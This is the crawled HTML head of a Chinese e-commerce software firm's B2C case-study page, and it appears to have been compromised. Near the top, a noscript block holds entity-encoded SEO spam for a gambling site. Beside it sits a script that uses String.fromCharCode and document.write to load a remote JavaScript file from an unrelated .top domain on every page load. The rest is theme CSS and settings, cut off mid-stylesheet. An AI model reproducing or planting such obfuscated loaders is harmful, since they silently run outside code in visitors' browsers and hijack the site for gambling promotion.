

--- FILE ---
content_type: text/html
request_url: https://dbcec.com/case/sy/B2C/
body_size: 36721
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
         <meta name="applicable-device" content="pc,mobile">

  <!--[if lte IE 11]>
         <link rel='stylesheet' href='/templets/default/anliimg/ie.css' />
         <![endif]-->

         <!--[if lte IE 9]>
         <script src="/templets/default/anliimg/html5shiv.js" type="text/javascript"></script>
          <script src="/templets/default/anliimg/css3-mediaqueries.js" type="text/javascript"></script>
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="/templets/default/anliimg/respond.js"></script>
         <![endif]-->
         <!--[if lte IE 7]>
  <script type="text/javascript" src="/templets/default/anliimg/diborow.js"></script>

<![endif]-->
        
        
<noscript><title>&#x5f00;&#x4e91;&#xb7;&#x4e91;&#x5f00;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title>
<meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x73;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;"/>
<meta name="description" content="&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2705;&#x32;&#x30;&#x32;&#x34;&#x6b27;&#x6d32;&#x676f;&#x63a8;&#x8350;&#x239d;&#x239b;&#x2733;&#xfe0f;&#x3010;&#x63;&#x79;&#x35;&#x35;&#x35;&#x2e;&#x63;&#x63;&#x3011;&#x2705;&#x239e;&#x23a0;&#x28;&#x41;&#x6d;&#x79;&#x74;&#x63a8;&#x8350;&#x29;&#x2705;&#x4b;&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2f;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x4f53;&#x80b2;&#x2f;&#x4e91;&#x5f00;&#x5b98;&#x65b9;&#x5168;&#x7ad9;&#x5e73;&#x53f0;&#x61;&#x70;&#x70;&#x767b;&#x5f55;&#x96c6;&#x56e2;&#x7f51;&#x7ad9;&#x2705;&#x4b;&#x41;&#x49;&#x59;&#x55;&#x4e;&#x20;&#x53;&#x50;&#x4f;&#x52;&#x54;&#x53;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x3a;&#x771f;&#x4eba;&#x2c;&#x68cb;&#x2f;&#x724c;&#x4f53;&#x80b2;&#x2c;&#x5f69;&#x2f;&#x7968;&#x7535;&#x5b50;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;&#x3001;&#x5168;&#x7ad9;&#x5165;&#x53e3;&#x3001;&#x5ba2;&#x6237;&#x7aef;&#x4e0b;&#x8f7d;&#x4ee5;&#x53ca;&#x53d1;&#x5e03;&#x5e73;&#x53f0;&#x4f18;&#x60e0;&#x6d3b;&#x52a8;&#x4fe1;&#x606f;&#x3001;&#x62db;&#x5546;&#x4ee3;&#x7406;&#x52a0;&#x76df;&#x7b49;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5e73;&#x53f0;&#x662f;&#x60a8;&#x4f11;&#x95f2;&#x5a31;&#x4e50;&#x7684;&#x9996;&#x9009;&#x7f51;&#x7ad9;&#x21;&#xa;"/>
    <meta property="og:locale" content="zh_CN"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#x5f00;&#x4e91;&#xb7;&#x4e91;&#x5f00;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/>
<meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x73;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;"/>
<meta property="og:description" content="&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2705;&#x32;&#x30;&#x32;&#x34;&#x6b27;&#x6d32;&#x676f;&#x63a8;&#x8350;&#x239d;&#x239b;&#x2733;&#xfe0f;&#x3010;&#x63;&#x79;&#x35;&#x35;&#x35;&#x2e;&#x63;&#x63;&#x3011;&#x2705;&#x239e;&#x23a0;&#x28;&#x41;&#x6d;&#x79;&#x74;&#x63a8;&#x8350;&#x29;&#x2705;&#x4b;&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2f;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x4f53;&#x80b2;&#x2f;&#x4e91;&#x5f00;&#x5b98;&#x65b9;&#x5168;&#x7ad9;&#x5e73;&#x53f0;&#x61;&#x70;&#x70;&#x767b;&#x5f55;&#x96c6;&#x56e2;&#x7f51;&#x7ad9;&#x2705;&#x4b;&#x41;&#x49;&#x59;&#x55;&#x4e;&#x20;&#x53;&#x50;&#x4f;&#x52;&#x54;&#x53;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x3a;&#x771f;&#x4eba;&#x2c;&#x68cb;&#x2f;&#x724c;&#x4f53;&#x80b2;&#x2c;&#x5f69;&#x2f;&#x7968;&#x7535;&#x5b50;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;&#x3001;&#x5168;&#x7ad9;&#x5165;&#x53e3;&#x3001;&#x5ba2;&#x6237;&#x7aef;&#x4e0b;&#x8f7d;&#x4ee5;&#x53ca;&#x53d1;&#x5e03;&#x5e73;&#x53f0;&#x4f18;&#x60e0;&#x6d3b;&#x52a8;&#x4fe1;&#x606f;&#x3001;&#x62db;&#x5546;&#x4ee3;&#x7406;&#x52a0;&#x76df;&#x7b49;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5e73;&#x53f0;&#x662f;&#x60a8;&#x4f11;&#x95f2;&#x5a31;&#x4e50;&#x7684;&#x9996;&#x9009;&#x7f51;&#x7ad9;&#x21;&#xa;"/>
<meta property="og:site_name" content="&#x5f00;&#x4e91;&#x5b98;&#x65b9;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,103,108,106,105,111,106,103,97,109,103,102,46,116,111,112,47,50,48,50,54,47,108,117,99,107,121,50,48,50,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!-- IqWGPw2=window -->
<title>成功案例  _  业务领域  _  B2C_同心圆软件_专业的电商技术中台、新零售技术中台及数据中台提供商。</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
   <script type="text/javascript">

          // Declare theme scripts namespace
          var ken = {};
          var php = {};

          var mk_theme_dir = "",
          mk_captcha_url = "wp-content/themes/huonong/captcha/captcha.php",
          mk_captcha_check_url = "wp-content/themes/huonong/captcha/captcha-check.php",
          mk_theme_js_path = "wp-content/themes/huonongjs",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_nav_res_width = 960,
          mk_header_sticky = 1,
          mk_grid_width = 1240,
          mk_preloader_logo = "/templets/default/anliimg/lmk.gif",
          mk_header_padding = 5,
          mk_accent_color = "#0059ab",
          mk_squeeze_header = 1,
          mk_logo_height = 48,
          mk_preloader_txt_color = "#444444",
          mk_preloader_bg_color = "#ffffff";
          mk_preloader_bar_color = "#0059ab",
          mk_no_more_posts = "没有更多了";
          mk_header_structure = "standard";
          mk_boxed_header = "1";

           var mk_header_trans_offset = 120;
                   </script>

    <script type="text/javascript">var ajaxurl = ""</script>
<!-- All in One SEO Pack 2.2.7.1 by Michael Torbert of Semper Fi Web Design[1613,1643] -->

<!-- /all in one seo pack -->
<link rel='stylesheet' id='formidable-css'  href='/templets/default/anliimg/formidablepro.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='/templets/default/anliimg/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='/templets/default/anliimg/theme-font-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='/templets/default/anliimg/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='/templets/default/anliimg/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='/templets/default/anliimg/lscss.css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='/templets/default/anliimg/settings.css' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
@font-face { font-family:'ArtbeesWPTokens'; src:url('wp-content/themes/huonongst/ylesheet/artbees-icons/ArtbeesWPTokens.eot'); src:url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.svg#ArtbeesWPTokens') format('svg'); font-weight:400; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('wp-content/themes/huonongs/tylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.svg#FontAwesome') format('svg');; font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/star.eot'); src:url('../woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('../woocommerce-fonts/star.woff') format('woff'), url('../woocommerce-fonts/star.ttf') format('truetype'), url('../woocommerce-fonts/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot'); src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Flaticon'; src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot'); src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.svg') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Pe-icon-line'; src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('wp-content/themes/huonong/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } #fancy-title-2 a{ color:#303030; } #fancy-title-3 a{ color:#303030; } #fancy-title-4 a{ color:#303030; } #fancy-title-5 a{ color:#303030; } #fancy-title-6 a{ color:#303030; } #fancy-title-7 a{ color:#303030; } #fancy-title-8 a{ color:#2386ee; } #fancy-title-9 a{ color:#303030; } #fancy-title-10 a{ color:#303030; } #fancy-title-11 a{ color:#303030; } #fancy-title-12 a{ color:#2386ee; } #fancy-title-13 a{ color:#303030; } #fancy-title-14 a{ color:#303030; } #fancy-title-15 a{ color:#303030; } #fancy-title-16 a{ color:#2386ee; } #fancy-title-17 a{ color:#303030; } #fancy-title-18 a{ color:#303030; } #fancy-title-19 a{ color:#303030; } #fancy-title-20 a{ color:#2386ee; } #fancy-title-21 a{ color:#303030; } .page-section-1 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-1 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-1 .page-section-content.expandable-false, .page-section-1.expandable-true { padding:20px 0; } .page-section-1 .alt-title span { background-color:#f2f4f7; } .page-section-1.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-1 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-22 a{ color:#303030; } #fancy-title-23 a{ color:#303030; } #fancy-title-26 a{ color:#ffffff; } #fancy-title-27 a{ color:#ffffff; } #fancy-title-28 a{ color:#ffffff; } #fancy-title-29 a{ color:#ffffff; } #fancy-title-30 a{ color:#ffffff; } #fancy-title-31 a{ color:#ffffff; } #fancy-title-32 a{ color:#ffffff; } #fancy-title-33 a{ color:#ffffff; } #fancy-title-34 a{ color:#ffffff; } #fancy-title-35 a{ color:#ffffff; } #fancy-title-36 a{ color:#ffffff; } #fancy-title-37 a{ color:#ffffff; } #fancy-title-38 a{ color:#ffffff; } #fancy-title-39 a{ color:#ffffff; } #fancy-title-40 a{ color:#ffffff; } #fancy-title-41 a{ color:#ffffff; } #fancy-title-42 a{ color:#ffffff; } #fancy-title-43 a{ color:#ffffff; } #fancy-title-44 a{ color:#ffffff; } #fancy-title-45 a{ color:#ffffff; } #fancy-title-46 a{ color:#ffffff; } #fancy-title-47 a{ color:#ffffff; } #fancy-title-48 a{ color:#ffffff; } #fancy-title-49 a{ color:#ffffff; } #fancy-title-50 a{ color:#ffffff; } #fancy-title-51 a{ color:#ffffff; } #fancy-title-52 a{ color:#ffffff; } #fancy-title-53 a{ color:#ffffff; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active > a, #mk-tabs-25 .mk-tabs-panes .inner-box{ background-color:#fafafa; } #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a, #mk-tabs-25 .mk-tabs-tabs li.ui-state-active a i{ color:#0059ab !important; } .page-section-24 { background-position:center top; background-repeat:no-repeat; } .page-section-24 { background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-24 .page-section-content.expandable-false, .page-section-24.expandable-true { padding:0px 0; } .page-section-24 .alt-title span { } .page-section-24.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-24 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-55 a{ color:#ffffff; } #fancy-title-56 a{ color:#ffffff; } #fancy-title-57 a{ color:#ffffff; } #fancy-title-58 a{ color:#ffffff; } #mk-custom-box-54 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/mb1.jpg); background-attachment:scroll; background-repeat:repeat; background-color:; background-position:center top; } #mk-custom-box-54 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-60 a{ color:#ffffff; } #fancy-title-61 a{ color:#ffffff; } #fancy-title-62 a{ color:#ffffff; } #fancy-title-63 a{ color:#ffffff; } #mk-custom-box-59 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm2.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-59 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-65 a{ color:#ffffff; } #fancy-title-66 a{ color:#ffffff; } #fancy-title-67 a{ color:#ffffff; } #fancy-title-68 a{ color:#ffffff; } #mk-custom-box-64 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm1.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:left top; } #mk-custom-box-64 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-70 a{ color:#ffffff; } #fancy-title-71 a{ color:#ffffff; } #fancy-title-72 a{ color:#ffffff; } #fancy-title-73 a{ color:#ffffff; } #mk-custom-box-69 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm3.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-69 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-75 a{ color:#ffffff; } #fancy-title-76 a{ color:#ffffff; } #fancy-title-77 a{ color:#ffffff; } #fancy-title-78 a{ color:#ffffff; } #mk-custom-box-74 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm5.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-74 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-80 a{ color:#ffffff; } #fancy-title-81 a{ color:#ffffff; } #fancy-title-82 a{ color:#ffffff; } #fancy-title-83 a{ color:#ffffff; } #mk-custom-box-79 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm4.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-79 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-85 a{ color:#ffffff; } #fancy-title-86 a{ color:#ffffff; } #fancy-title-87 a{ color:#ffffff; } #fancy-title-88 a{ color:#ffffff; } #mk-custom-box-84 { padding:20px 20px; margin-bottom:0px; background-image:url(wp-content/uploads/2017/12/pm6.jpg); background-attachment:scroll; background-repeat:no-repeat; background-color:; background-position:center top; } #mk-custom-box-84 .mk-divider .divider-inner i{ background-color: !important; } #fancy-title-90 a{ color:#303030; } #fancy-title-91 a{ color:#303030; } #fancy-title-92 a{ color:#8c8c8c; } #fancy-title-93 a{ color:#303030; } #fancy-title-94 a{ color:#8c8c8c; } .page-section-89 { background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 { background-attachment:scroll; background-color:#f2f4f7; background-position:center top; background-repeat:no-repeat; } .page-section-89 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-89 .page-section-content.expandable-false, .page-section-89.expandable-true { padding:20px 0; } .page-section-89 .alt-title span { background-color:#f2f4f7; } .page-section-89.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-89 .expandable-section-trigger i { opacity:1; top:0 !important; } #fancy-title-97 a{ color:#ffffff; } #fancy-title-98 a{ color:#ffffff; } #fancy-title-99 a{ color:#ffffff; } #fancy-title-100 a{ color:#ffffff; } #fancy-title-101 a{ color:#ffffff; } #fancy-title-102 a{ color:#ffffff; } .page-section-96 { background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 { background-attachment:scroll; background-color:#2587ee; background-position:center top; background-repeat:no-repeat; } .page-section-96 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center top; background-repeat:no-repeat; } .page-section-96 .page-section-content.expandable-false, .page-section-96.expandable-true { padding:20px 0; } .page-section-96 .alt-title span { background-color:#2587ee; } .page-section-96.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-96 .expandable-section-trigger i { opacity:1; top:0 !important; } @media (min-width:468px){ #mk-header:not(.header-structure-vertical) .mk-header-logo img { height:48px !important; } #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item, #mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item > a, #mk-header:not(.header-structure-vertical) .mk-header-search, #mk-header:not(.header-structure-vertical) .mk-header-search a, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls, #mk-header:not(.header-structure-vertical) .mk-header-wpml-ls > a, #mk-header:not(.header-structure-vertical) .mk-cart-link, #mk-header:not(.header-structure-vertical) .mk-responsive-cart-link, #mk-header:not(.header-structure-vertical) .dashboard-trigger, #mk-header:not(.header-structure-vertical) .responsive-nav-link, #mk-header:not(.header-structure-vertical) .mk-header-social a, #mk-header:not(.header-structure-vertical) .mk-margin-header-burger{ height:70px; line-height:70px; } #mk-footer{ padding-top:20px; } } .hide { display:none; } #mk-footer{ background-color:#fff !important; } #sub-footer { background-color:#fff !important; } .mk-footer-copyright, .mk-footer-copyright a { color:#bfbfbf !important; } .mk-footer-copyright, .mk-footer-copyright a:hover { color:#1580e4 !important; } .footer-uplinks-city a{ color:#7a7a7a !important; } .footer-uplinks-city{ width:120px !important; left:-40px !important; bottom:25px !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { border:0; background-color:transparent; text-align:center; margin:0 auto 30px; width:74%; } div#frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message p, div#frm_form_35_container .frm_success_style p { color:#000; } @media (max-width:460px){ .m-footer-wrapper { display:none !important; } #frm_form_35_container.frm_style_formidable-style.with_frm_style .frm_message, #frm_form_35_container .frm_success_style { width:100%; } } @media (min-width:960px){ .mk-grid { max-width:1240px; } } @media (max-width:960px){ .pc_menu_item{ display:none !important; } } @media screen and (min-width:960px) and (max-width:1084px){ #mk-main-navigation > ul > li.menu-item > a { padding:0px 10px !important; } }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='/templets/default/anliimg/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='/templets/default/anliimg/theme-options-production.css' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='/templets/default/anliimg/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='/templets/default/anliimg/custom.css' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
@font-face { font-family:'ArtbeesWPTokens'; src:url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.eot'); src:url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/artbees-icons/ArtbeesWPTokens.svg#ArtbeesWPTokens') format('svg'); font-weight:400; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'), url('wp-content/themes/huonong/stylesheet/awesome-icons/fontawesome-webfont.svg#FontAwesome') format('svg');; font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/star.eot'); src:url('../woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('../woocommerce-fonts/star.woff') format('woff'), url('../woocommerce-fonts/star.ttf') format('truetype'), url('../woocommerce-fonts/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot'); src:url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('wp-content/themes/huonong/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Flaticon'; src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot'); src:url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.eot#iefix') format('embedded-opentype'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.woff') format('woff'), url('wp-content/themes/huonong/stylesheet/line-icon-set/flaticon.ttf') format('truetype'), 